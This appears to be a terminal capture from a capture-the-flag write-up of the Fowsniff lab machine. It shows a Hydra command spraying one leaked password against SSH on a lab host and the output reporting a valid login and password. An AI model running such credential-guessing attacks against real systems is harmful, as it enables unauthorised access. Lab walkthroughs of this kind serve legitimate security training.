 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Fowsniff]
└─$ hydra -L users.txt -p "S1ck3nBluff+secureshell" ssh://10.0.2.47 -t 4
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret
llegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-04 22:46:05
[DATA] max 4 tasks per 1 server, overall 4 tasks, 9 login tries (l:9/p:1), ~3 tries per task
[DATA] attacking ssh://10.0.2.47:22/
[22][ssh] host: 10.0.2.47   login: baksteen   password: S1ck3nBluff+secureshell
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-04 22:46:09